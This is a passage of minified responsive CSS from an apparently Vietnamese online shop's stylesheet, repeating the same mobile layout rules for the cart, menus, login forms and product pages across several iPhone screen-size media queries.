li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width: 375px) and (max-device-height: 667px) and (-webkit-device-pixel-ratio: 2){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width: 414px) and (max-device-height: 736px) and (-webkit-device-pixel-ratio: 3){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width: 375px) and (max-device-height: 812px) and (-webkit-device-pixel-ratio: 3){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width: 390px) and (max-device-height: 844px) and (-webkit-device-pixel-ratio: 3){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width : 414px) and (max-device-height : 896px) and (-webkit-device-pixel-ratio : 2){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width : 414px) and (max-device-height : 896px) and (-webkit-device-pixel-ratio : 3){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right 